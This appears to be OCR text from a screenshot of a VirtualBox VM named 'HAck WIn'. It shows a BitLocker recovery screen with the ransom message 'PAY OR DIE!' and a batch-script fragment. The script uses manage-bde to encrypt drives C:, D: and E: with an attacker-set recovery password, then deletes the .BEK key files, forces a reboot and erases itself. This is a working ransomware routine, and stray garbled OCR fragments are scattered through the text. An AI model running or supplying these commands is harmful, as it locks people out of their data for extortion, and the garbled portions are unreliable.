 HAck WIn [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
512))
BitLocker recovery
Enter the recovery key for this drive
328196–355553–495275–239239–546161–605902–219318–280302
Use the number keys or function keys F1-F10 (use F10 for 0).
Recovery key ID (to identify your key): 61C5E194-F0BA-43D6-BDD5-6ED857A6FE7F
HELLO
PAY OR DIE! SEE HELLO.TXT ON WEBPHP DESKTOP FOR INSTRUCTIONS
f
!!!" /
For more information on how to retrieve this key, go to aka.ms/recoverykeyfaq from another PC
or mobile device.
/f
0" /f
Press Enter to continue
Press Esc for more recovery options
HELLO
f
!!!" /
/f
0" /f
Ctrl droite
CScript //H:CScript //S
manage-bde -on C: -rp 328196-355553-495275-239239-546161-605902-219318-280302 -UsedSpaceOnly -sk C:\ -s
manage-bde -on D: -rp 328196-355553-495275-239239-546161-605902-219318-280302 -UsedSpaceOnly -sk C:\ -s
manage-bde -on E: -rp 328196-355553-495275-239239-546161-605902-219318-280302 -UsedSpaceOnly -sk C:\ -s
attrib -s -h C:\*.BEK
del C:\*.BEK /f /q
manage-bde -status > c:\pc1.txt
shutdown /r /t 600 /f
del C:\Perflogs\e.bat /f /q